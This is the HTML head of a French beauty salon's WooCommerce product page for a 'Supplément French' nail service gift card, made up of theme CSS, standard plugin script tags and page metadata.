.element-cart-count{color:#666666;text-decoration-color:#666666;background-repeat:repeat;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#222222}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.site-header .header-top .wrap-builder-items>.row{height:30px}.site-header .header-top{color:#f5f5f5;text-decoration-color:#f5f5f5;background-color:#222222;background-repeat:repeat}.site-header .header-top a,.site-header .header-top .nav-menu>li>a{color:#f5f5f5;text-decoration-color:#f5f5f5}.site-header .header-main{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.site-header .header-main a,.site-header .header-main .nav-menu>li>a{color:#222222;text-decoration-color:#222222}.site-header .header-main a:hover,.site-header .header-main .nav-menu>.current-menu-item>a,.site-header .header-main .nav-menu>li:hover>a,.site-header .header-main ul.nav-menu>li.active>a{color:#666666;text-decoration-color:#666666}.site-header .header-main.contained .wrap-builder-items,.site-header .header-main:not(.contained){border-style:solid;border-color:#eaecee}.builder-block-html1{text-align:left}.builder-block-html2{text-align:center}.builder-block-html3{text-align:right}.site-branding .wrap-logo .site-logo{max-height:60px}.header-row .element-logo,.builder-item.row-item-group .element-item.element-logo,.header-off-canvas-sidebar .element-logo{padding-top:0px}.builder-block-logo{text-align:center}.element-header-account .account-icon i{font-size:26px;width:26px;height:26px}.element-header-account .account-icon{padding:0px}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.builder-block-header-account{text-align:right}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a,#site-header .element-primary-menu ul.cmm4e>li>span{color:#318188;text-decoration-color:#318188}#site-header .element-primary-menu>ul.nav-menu>li:hover,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent,#site-header .element-primary-menu ul.cmm4e>li:hover{background-color:rgba(198,30,76,0);box-shadow:0px 0px 0px 0px #999999;}#site-header .element-primary-menu>li:hover>a,#site-header .element-primary-menu>li>a:hover,#site-header .element-primary-menu>li>a:focus,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent>a,#site-header .element-primary-menu>ul.nav-menu>li.active>a,#site-header .element-primary-menu ul.cmm4e>li:hover{border-style:none;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li a{color:#4c858d;text-decoration-color:#4c858d}#site-header .element-primary-menu ul.dropdown-submenu,#site-header .element-primary-menu>li.is-mega-menu>.mega-menu-content,#site-header .element-primary-menu ul.cmm4e li li{background-color:#e2f6fd}#site-header .element-primary-menu li.menu-item li.menu-item:hover>a,#site-header .element-primary-menu li.menu-item li.menu-item>a:focus,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-item>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-ancestor>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-parent>a,#site-header .element-primary-menu .mega-menu-content a:hover,#site-header .element-primary-menu ul.cmm4e li li a:hover{color:#c61e4c;text-decoration-color:#c61e4c}.element-cart-icon .icon-element-cart .element-cart-count{color:#666666;text-decoration-color:#666666;background-repeat:repeat;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#222222}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}@media screen and (max-width:992px){.item-block-logo .sticky-logo,.is-sticky .site-branding .wrap-logo .site-logo{max-height:60px}.site-header .header-top{background-repeat:repeat}.site-header .header-main{background-repeat:repeat}.builder-block-logo{text-align:center}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{background-repeat:repeat}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}.element-cart-icon .icon-element-cart .element-cart-count{background-repeat:repeat}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{background-repeat:repeat}.item-block-logo .sticky-logo,.is-sticky .site-branding .wrap-logo .site-logo{max-height:60px}.site-header .header-top{background-repeat:repeat}.site-header .header-main{background-repeat:repeat}.builder-block-logo{text-align:center}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{background-repeat:repeat}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}.element-cart-icon .icon-element-cart .element-cart-count{background-repeat:repeat}.builder-block-cart-icon{text-align:right}#site-footer .footer-bottom .wrap-builder-items,#site-footer .footer-bottom.full-width-contained,#site-footer .footer-bottom.container-fluid{background-repeat:repeat}.footer-row .builder-block-footer_copyright{text-align:left}body{background-repeat:repeat}}
@media(min-width: 992px) {
          .wrap-site-header-mobile {
            display: none;
          }
          .show-on-mobile {
            display: none;
          }
        }
        
        @media(max-width: 992px) {
          .wrap-site-header-desktop {
            display: none;
          }
          .show-on-desktop {
            display: none;
          }
        }@media(min-width:1500px){.elementor-section.elementor-section-boxed>.elementor-container,.container{max-width:1400px;width:100%}}.products .product{padding-left:15px;padding-right:15px}ul.products, .woocommerce ul.products{margin-left:-15px !important;margin-right:-15px !important;width:calc(100% + 30px)}
</style>
<link rel='stylesheet' id='zoo-custom-styles-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-parent-style-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-parent-rtl-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='cerato-css' href='https://wp.zenetbeaute.fr/wp-content/themes/cerato-child/style.css' type='text/css' media='all' />
<style id='cerato-inline-css' type='text/css'>
body{color:#666666}
                #site-header .element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation a:hover,
                #site-header .woo-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a,
                .main-content .sidebar .widget a:hover,
                a:hover,
                .zoo-woo-share li a:hover,
                .woocommerce .product_meta a:hover, 
                .woocommerce .wrap-left-custom-meta a:hover,
                .product-sidebar .zoo-ln-group-activated-filter button.zoo-ln-remove-filter-item.zoo-ln-clear-all:hover,
                .zoo-wrap-layer-filter .zoo-filter-item.selected > label,
                .zoo-wrap-layer-filter .zoo-filter-item label:hover,
                .wrap-toggle-products-layout .toggle-products-layout-button.active, 
                .wrap-toggle-products-layout .toggle-products-layout-button:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .post-info li a:hover,
                .content-single .post .header-post .post-info li a:hover,
                .post-info a:hover,
                .elementor-widget-clever-posts .cafe-pagination .cafe_pagination-item.current,
                .elementor-widget-clever-posts .cafe-pagination .cafe_pagination-item:hover,
                .zoo-extend-cart-info-item a:hover,
                .navigation.pagination .page-numbers.current, 
                .navigation.pagination .page-numbers:not(.dots):hover,
                .cafe-head-product-filter ul li a.active, 
                .cafe-head-product-filter ul li a:hover, 
                .cafe-product-category-banner .cafe-button,
                .elementor-widget-clever-posts .post-loop-item .entry-title a:hover,
                .cafe-deal-action-link .action-link:hover,
                .woocommerce ul.products li.product h3.product-loop-title a:hover,
                .post-content a:hover,
                .list-label-cat a:hover,
                .zoo-single-post-nav-item span,
                .wrap-share-post .share-links li a:hover,
                .wrap-bottom-content-post .tagcloud a:hover,
                blockquote:before, 
                .blockquote:before,
                .post-info i,
                .footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields .button-submit input[type="submit"]:hover,
                .zoo-posts-widget .title-post a:hover,
                .zoo-posts-widget .date-post i,
                .wrap-breadcrumb .zoo-breadcrumb-container a:hover,
                .post-loop-item .entry-title a:hover
                {color:#fc6702}.main-content .error-404 svg{fill:#fc6702}
                .wrap-product-sidebar .zoo-ln-group-activated-filter button.zoo-ln-remove-filter-item.zoo-ln-clear-all:hover,
                .product-sidebar .zoo-ln-slider-range.ui-widget.ui-widget-content .ui-slider-handle,
                .wrap-single-product-content section.products h2,
                .list-label-cat a:hover,
                .list-label-cat a,
                #zoo-back-to-top:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .readmore:hover
            
            {border-color:#fc6702}
                .free-shipping-required-notice .zoo-loading-bar,
                .product-sidebar .zoo-ln-slider-range.ui-widget.ui-widget-content .ui-slider-range,
                .main-content .error-404 .error-404-content .back-to-home:after,
                .wrap-content-popup-page .close-popup-page:hover,
                .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
                .filter-tabs-title-2 .cafe-head-product-filter ul li a.active, 
                .filter-tabs-title-2 .cafe-head-product-filter ul li a:hover,
                .cafe-products-wrap.layout-1 .cafe-countdown-block,
                .cafe-head-product-filter.has-border:after,
                .woocommerce .wrap-product-loop-buttons .button:hover, 
                .woocommerce .wrap-product-loop-buttons .added_to_cart:hover,
                .cafe-carousel ul.slick-dots li.slick-active,
                .sold-bar .sold-percent span,
                .grid-layout .wrap-media .sticky-post-label:before,
                .wrap-text-field .line:after,
                .comment-reply-link:hover, 
                .comment-edit-link:hover,
                .list-label-cat a,
                .post-info a:after,
                .sidebar.widget-area .widget.widget_nav_menu ul li a:before, 
                .sidebar.widget-area .widget.widget_recent_entries ul li a:before, 
                .sidebar.widget-area .widget.widget_meta ul li a:before, 
                .sidebar.widget-area .widget.widget_categories ul li a:before, 
                .sidebar.widget-area .widget.widget_archive ul li a:before, 
                .sidebar.widget-area .widget.widget_pages ul li a:before,
                .site-footer .widget.widget_nav_menu ul li a:before, 
                .site-footer .widget.widget_recent_entries ul li a:before, 
                .site-footer .widget.widget_meta ul li a:before, 
                .site-footer .widget.widget_categories ul li a:before, 
                .site-footer .widget.widget_archive ul li a:before, 
                .site-footer .widget.widget_pages ul li a:before,
                .site-footer .widget-title:after,
                #zoo-back-to-top:hover,
                .sidebar.widget-area .widget .widget-title:after,
                .post-loop-item .sticky-post-label,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .readmore:hover,
                .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .post-info li a:after
                

            {background:#fc6702}
                #zoo-theme-dev-actions .button,
                .woocommerce .woocommerce-cart-form .button,
                .main-content .widget .tagcloud a,
                .post-loop-item .readmore,
                .wpcf7-form .wpcf7-submit,
                .woocommerce #respond input#submit, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .added_to_cart, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce .widget_shopping_cart .buttons a,
                #zoo-theme-dev-actions .button,
                .btn, 
                input[type="submit"], 
                .button, 
                button, 
                .wp-block-button.is-style-squared .wp-block-button__link
                  
                {color:#fff}
                #zoo-theme-dev-actions .button,
                .woocommerce .woocommerce-cart-form .button,
                .main-content .widget .tagcloud a,
                .post-loop-item .readmore,
                .wpcf7-form .wpcf7-submit,
                .woocommerce #respond input#submit, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .button, 
                .woocommerce-checkout #payment .added_to_cart, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
                .woocommerce .widget_shopping_cart .buttons a,
                #zoo-theme-dev-actions .button,
                .btn, 
                input[type="submit"], 
                .button, 
                button, 
                .wp-block-button.is-style-squared .wp-block-button__link
                
                {background:#fc6702}
                #zoo-theme-dev-actions .button:hover,
                .woocommerce .woocommerce-cart-form .button:hover,
                .main-content .widget .tagcloud a:hover,
                .post-loop-item .readmore:hover,
                .wpcf7-form .wpcf7-submit:hover,
                .woocommerce #respond input#submit:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .added_to_cart:hover, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce .widget_shopping_cart .buttons a:hover,
                #zoo-theme-dev-actions .button:hover,
                .btn:hover, 
                input[type="submit"]:hover, 
                .button:hover, 
                button:hover, 
                .wp-block-button.is-style-squared .wp-block-button__link:hover
                   
                {color:#fff}
                #zoo-theme-dev-actions .button:hover,
                .woocommerce .woocommerce-cart-form .button:hover,
                .main-content .widget .tagcloud a:hover,
                .post-loop-item .readmore:hover,
                .wpcf7-form .wpcf7-submit:hover,
                .woocommerce #respond input#submit:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .button:hover, 
                .woocommerce-checkout #payment .added_to_cart:hover, 
                #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
                .woocommerce .widget_shopping_cart .buttons a:hover,
                #zoo-theme-dev-actions .button:hover,
                .btn:hover, 
                input[type="submit"]:hover, 
                .button:hover, 
                button:hover, 
                .wp-block-button.is-style-squared .wp-block-button__link:hover
                
                {background:#000}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zooThemeSettings = {"enable_builtin_mega_menu":"1","mobile_breakpoint_width":"992","enable_dev_mode":"0","isRtl":"","ajaxUrl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/wp.zenetbeaute.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mwb_wgm_product_single_script-js-extra">
/* <![CDATA[ */
var mwb_wgm = {"ajaxurl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","pricing_type":{"default_price":"7","type":"mwb_wgm_default_price","template":["2073"],"by_default_tem":true},"product_id":"2133","price_field":"Prix: <\/b>Le Champ est vide","send_date":"Date d'envoi: <\/b>Le champ est vide","to_empty":"Email du b\u00e9n\u00e9ficiaire: <\/b>Le champ est vide.","to_empty_name":"Nom du b\u00e9n\u00e9ficiaire: <\/b>Le champ est vide.","to_invalid":"Email du b\u00e9n\u00e9ficiaire: <\/b>Format d'email invalide.","from_empty":"De: <\/b>Le champ est vide.","method_empty":"Delivery Method: <\/b>Please Select One Method","msg_empty":"Message: <\/b>Le champ est vide.","msg_length_err":"Message: <\/b>La longueur du message ne peut pas exc\u00e9der 300 caract\u00e8res.","msg_length":"300","price_range":"Intervalle de prix: <\/b>SVP entrer un prix compris dans l'intervalle.","schedule_date":"on","browse_error":"Please browse image files only","discount_price_message":"Discounted Giftcard Price: ","coupon_message":"Giftcard Value: ","dateformat":"dd\/mm\/yy","datenable":"on","mwb_wgm_customer_selection":{"Email_to_recipient":1,"Downloadable":1,"Shipping":0},"mwb_wgm_method_enable":"customer_choose","overwrite_mail":"","overwrite_download":"","overwrite_shipping":"","mwb_wgm_discount":"no","mwb_wgm_discount_enable":"","browseenable":"off","remove_validation_to":"off","remove_validation_to_name":"off","is_customizable_gift":"","remove_validation_from":"off","remove_validation_msg":"off","mwb_wgm_nonce":"2e36518f64"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/woocommerce-ultimate-gift-card-product-single.js" id="mwb_wgm_product_single_script-js"></script>
<script data-service="jetpack-statistics" data-category="statistics" data-wpacu-script-handle='woocommerce-analytics' type="text/plain" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wp.zenetbeaute.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wp.zenetbeaute.fr/wp-json/wp/v2/product/2133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.zenetbeaute.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://wp.zenetbeaute.fr/?p=2133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wp.zenetbeaute.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.zenetbeaute.fr%2Fproduit%2Fongles%2Fsupplement-french%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wp.zenetbeaute.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.zenetbeaute.fr%2Fproduit%2Fongles%2Fsupplement-french%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><meta property="og:title" content="Supplément French">
    <meta property="og:description" content="Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&#8217;envoi de l’e-mail si vous avez choisi l&#8217;envoi par e-mail plutôt que d&#8217;imprimer vous-même la carte cadeau, votre nom, le message d&#8217;accompagnement qui va figurer sur la carte cadeau).
Cliquez sur « Aperçu » pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé.
">
    <meta property="og:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg">
    <meta property="og:url" content="https://wp.zenetbeaute.fr/produit/ongles/supplement-french">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html {
 height:100%;
 min-height:100%;
}
body { 
	min-height:100vh !important;
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-attachment: fixed;
	background-position: center center !important;
}
main {
	/*background: rgb(255,255,255,.3) !important;*/
	flex-grow:1;
}
.container .post-media.single-image {
	display:none;
}
.bottom-table-cart .button.btn.back-shop {
	display: none;
}
.element-footer-html2 {
	font-family: "Montserrat",sans-serif;
	font-weight:400;
}
.element-footer-html2 a {
	color: #52b5bd  !important;
}
.zoo-wrap-product-shop-loop {
	margin-bottom:0 !important;
}
.wrap-breadcrumb {
	background: rgb(255,255,255,.6) !important;
	margin: 0 !important;
}
.product-loop-title {
	font-size: 28px !important;
	font-weight:400 !important;
	color: #318188 !important;
	font-family: Cookie;
}
.page-title {
	color:#c61e4c !important;
	background:white;
	line-height:1.9em;
	margin:50px 10px!important;
	box-shadow: 1px 1px 6px #555;
}
.header-main {
	background-color: white !important;
	border-bottom: 1px #318188;
	box-shadow: 1px 1px 6px #555;
}
#main-header-mobile {
	box-shadow: 1px 1px 6px #555 !important;
}
.dropdown-submenu {
	padding: 20px !important;
	max-width:200px !important;
	background: white !important;
	box-shadow:4px 4px 6px #888 !important;
}
.dropdown-submenu li a {
	line-height: 30px !important;
}
/*.dropdown-submenu li a:hover {
	text-shadow:
    0px 0px #c61e4c,
    0px 0px #c61e4c,
    0px 0px #c61e4c,
    0px 0px #c61e4c;
}*/
.woocommerce-MyAccount-navigation a {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	transition: all 0.3s ease-in-out;
}
.woocommerce-MyAccount-navigation a:hover{
	color: #318188 !important;
	text-shadow:none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a{
	color: #318188 !important;
	text-shadow:none !important;
}
.woocommerce-MyAccount-navigation{
	font-family:Cookie;
	font-size:24px;
}
.woocommerce-MyAccount-content {
	font-size:18px;
	background: #f7f6f7;
	font-weight:400;
}
.woocommerce-MyAccount-content p a{
	text-decoration:underline !important;
}
.content-toggle-block p {
	background: #f7f6f7;
	font-size:16px;
}
.woocommerce-LostPassword a {
	font-size: 16px !important;
}
.woocommerce-form-login__rememberme span {
	text-shadow: none !important;
	color: black !important;
}
.page-numbers {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-privacy-policy-text {
	font-size: 18px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
	padding: 0px 10px !important;
}
.wc_payment_methods {
	background: #eef2f3;
	background: -webkit-linear-gradient(to right, #eef2f3, #adbdca);
	background: linear-gradient(to right, #eef2f3, #adbdca);
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	border: none !important;
}
#stripe-payment-data p {
	font-family: Cookie, cursive !important;
	font-size: 24px;
	color: #318188;
}
.woocommerce-checkout-review-order-table ul,table{
	background: #eef2f3;
	background: -webkit-linear-gradient(to right, #eef2f3, #adbdca);
	background: linear-gradient(to right, #eef2f3, #adbdca);
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	border: none !important;
}
.shop_table.woocommerce-checkout-review-order-table table td, th {
	background:none !important;
}
.woocommerce-MyAccount-content .woocommerce-Message--info {
	color: #318188 !important;
	text-shadow: none !important;
	display:flex;
	flex-direction:column;
	justify-content: space-between;
}
.woocommerce-MyAccount-content .woocommerce-Message--info .woocommerce-Button {
	max-width: 300px;
	min-width: 230px;
}
form.woocommerce-EditAccountForm label {
	color: #318188 !important;
	text-shadow: none !important;
}
div.woocommerce-address-fields__field-wrapper p label {
	color: #318188 !important;
	text-shadow: none !important;
}
.woocommerce-MyAccount-content form {
	justify-content:flex-start !important;
}
.woocommerce-MyAccount-content form h3 {
	font-size: 30px !important;
	width:100% !important;
	color:#318188 !important; 
}
.woocommerce-MyAccount-content form p .woocommerce-Button {
	max-width:330px;
	background: #318188 !important;
}
.woocommerce-MyAccount-content .button {
	max-width:330px;
	background: #318188 !important;
}
.woocommerce-MyAccount-content .button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content form p .woocommerce-Button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content form div p button:hover {
	background: #47b0b9 !important;
}
.woocommerce-MyAccount-content div a {
	font-family: Montserrat, sans-serif !important;
}
.woocommerce-order {
	background: white;
	font-size:16px;
}
.additional-login-info a {
	font-family:Cookie !important;
	font-size:24px !important;
}
.woocommerce-Address {
	max-width:inherit !important;
}
.menu-item a {
	font-weight: 400 !important;
}
.menu-item-object-product_cat a{
	font-weight:400 !important;
}
.wrap-product-loop-content {
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.wrap-product-loop-content:hover {
	box-shadow:4px 4px 12px 4px rgba(85,85,85,0.6) !important;
}
.wrap-main-product-gallery {
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.element-logo {
	padding-bottom:10px !important;
	padding-top:10px !important;
}
#top-shop-loop {
	display:none !important;
}
.shop-heading-image {
	max-width: 691px !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
}
.btn-quick-view {
	display:none !important;
}
.zoo-wishlist-button {
	display: none !important;
}
.product-category a img {
	max-width: 460px;
	margin: auto !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
	transition: all .2s ease-in-out;
}
.product-category a img:hover {
	transform: scale(1.01);
	box-shadow:4px 4px 12px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-loop-category__title {
	max-width:460px;
	margin:auto !important;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.woocommerce-product-details__short-description {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6);
	font-family:Cookie !important;
	font-size:24px !important;
	color: #318188 !important;
	padding: 10px !important;
}
.woocommerce-product-details__short-description p {
	line-height:1.3 !important;
}
.mwb_wgm_selected_template {
	display: none !important;
	margin:0 !important;
	padding: 0 !important;
}
.custom-meta-inner {
	display:none !important;
}
.thickbox {
	color: #318188;
	font-family:Cookie;
	font-size:28px;
}
.thickbox:hover {
	color: #c61e4c !important;
}
.entry-summary {
	margin-bottom: 0px !important;
}
.entry-summary .price{
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.entry-summary .price ins > * {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.mwb_wgm_section label {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.mwb_wgm_msg_info {
	color: #318188;
